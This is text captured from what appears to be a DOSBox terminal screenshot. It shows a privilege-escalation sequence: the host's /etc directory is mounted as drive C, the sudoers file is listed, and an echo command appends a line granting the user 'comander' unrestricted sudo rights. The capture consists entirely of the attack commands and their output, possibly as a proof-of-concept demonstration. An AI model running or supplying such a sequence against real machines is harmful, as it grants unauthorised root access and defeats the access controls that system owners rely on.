 DOS BOX DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
HAVE FUN!
The DOSBox Team http://www.dosbox.com
Z:\>SET BLASTER=A220 I7 D1 H5 T6
Z:\>mount C /etcc
Directory /etcc doesn't exist.
Z:\>mount C /etc
Drive C is mounted as local directory /etc/
Z:\>C:;;;;
Illegal command: C:;;;;.
Z:\>C:
C:\>dir sudoers
Directory of C:\.
SUDOERS D <DIR> 18-09-2020 17:20
SUDOERS 3,128 30-09-2020 13:38
1 File(s) 3,128 Bytes.
1 Dir(s) 262,111,744 Bytes free.
C:\>echo comander ALL=(ALL) ALL >> sudoers_